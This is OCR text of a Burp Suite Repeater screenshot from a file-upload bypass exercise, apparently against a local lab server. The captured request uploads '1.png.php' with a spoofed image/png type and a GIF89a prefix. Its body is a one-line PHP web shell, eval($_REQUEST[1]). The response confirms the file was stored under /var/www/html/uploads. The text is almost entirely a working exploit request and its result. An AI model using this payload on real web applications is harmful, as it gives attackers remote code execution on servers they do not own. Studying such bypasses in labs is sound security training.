 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CO2 TsojanScan 设置
4 × +
发送 取消 < >
目标: http://localhost:18169 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: localhost:18169
3 Content-Length: 241
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEB8c6faMAFJxWQ6Z
9 Accept: */*
10 Origin: http://localhost:18169
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:18169/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundaryEB8c6faMAFJxWQ6Z
20 Content-Disposition: form-data; name="file"; filename="1.png.php"
21 Content-Type: image/png
22
23 GIF89a?
24 <script language="php">eval($_REQUEST[1])</script>
25 ------WebKitFormBoundaryEB8c6faMAFJxWQ6Z--
26
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Aug 2023 15:23:36 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 67
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"success":true,"file_path":"\/var\/www\/html\/uploads\/1.png.php"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 16
响应头 6
完成
260字节 | 1,802 millis